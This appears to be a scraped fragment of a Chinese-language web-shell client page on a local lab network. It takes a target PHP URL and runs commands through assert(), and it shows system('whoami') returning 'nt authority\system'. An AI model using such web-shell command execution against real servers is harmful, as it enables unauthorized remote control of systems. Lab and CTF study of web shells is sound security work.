 127.0.0.1/lnng/1.php
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验
请输出url,例如http://192.168.124.141/12.php
http://192.168.124.141/lnng2.php
请输出命令,内部命令执行方式assert(你输入的值)
system('whoami'); 提交
nt authority\system